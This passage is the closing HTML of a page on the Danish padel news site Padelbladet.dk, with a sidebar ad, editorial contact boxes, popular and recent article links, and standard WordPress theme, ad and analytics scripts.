                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-939","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697903a922c81
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"939\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "939" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

